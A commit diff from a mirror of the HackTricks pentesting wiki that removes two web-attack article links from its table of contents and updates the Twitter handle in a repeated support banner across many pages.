mirror of
https://github.com/carlospolop/hacktricks
synced 2024-11-22 04:33:28 +00:00
a
This commit is contained in:
parent
77e7b548a3
commit
aaa94e960b
50 changed files with 392 additions and 695 deletions
|
|
@ -611,7 +611,6 @@
|
||||||
* [Login bypass List](pentesting-web/login-bypass/sql-login-bypass.md)
|
* [Login bypass List](pentesting-web/login-bypass/sql-login-bypass.md)
|
||||||
* [NoSQL injection](pentesting-web/nosql-injection.md)
|
* [NoSQL injection](pentesting-web/nosql-injection.md)
|
||||||
* [OAuth to Account takeover](pentesting-web/oauth-to-account-takeover.md)
|
* [OAuth to Account takeover](pentesting-web/oauth-to-account-takeover.md)
|
||||||
* [OAuth - Happy Paths, XSS, Iframes & Post Messages to leak code & state values](pentesting-web/oauth-to-account-takeover/oauth-happy-paths-xss-iframes-and-post-messages-to-leak-code-and-state-values.md)
|
|
||||||
* [Open Redirect](pentesting-web/open-redirect.md)
|
* [Open Redirect](pentesting-web/open-redirect.md)
|
||||||
* [Parameter Pollution](pentesting-web/parameter-pollution.md)
|
* [Parameter Pollution](pentesting-web/parameter-pollution.md)
|
||||||
* [Phone Number Injections](pentesting-web/phone-number-injections.md)
|
* [Phone Number Injections](pentesting-web/phone-number-injections.md)
|
||||||
|
|
@ -677,7 +676,6 @@
|
||||||
* [Sniff Leak](pentesting-web/xss-cross-site-scripting/sniff-leak.md)
|
* [Sniff Leak](pentesting-web/xss-cross-site-scripting/sniff-leak.md)
|
||||||
* [Steal Info JS](pentesting-web/xss-cross-site-scripting/steal-info-js.md)
|
* [Steal Info JS](pentesting-web/xss-cross-site-scripting/steal-info-js.md)
|
||||||
* [XSS in Markdown](pentesting-web/xss-cross-site-scripting/xss-in-markdown.md)
|
* [XSS in Markdown](pentesting-web/xss-cross-site-scripting/xss-in-markdown.md)
|
||||||
* [XSS Tools](pentesting-web/xss-cross-site-scripting/xss-tools.md)
|
|
||||||
* [XSSI (Cross-Site Script Inclusion)](pentesting-web/xssi-cross-site-script-inclusion.md)
|
* [XSSI (Cross-Site Script Inclusion)](pentesting-web/xssi-cross-site-script-inclusion.md)
|
||||||
* [XS-Search/XS-Leaks](pentesting-web/xs-search.md)
|
* [XS-Search/XS-Leaks](pentesting-web/xs-search.md)
|
||||||
* [Connection Pool Examples](pentesting-web/xs-search/connection-pool-example.md)
|
* [Connection Pool Examples](pentesting-web/xs-search/connection-pool-example.md)
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -37,7 +37,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -43,7 +43,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -66,7 +66,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -248,7 +248,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -48,7 +48,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -287,7 +287,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -73,7 +73,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -132,7 +132,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
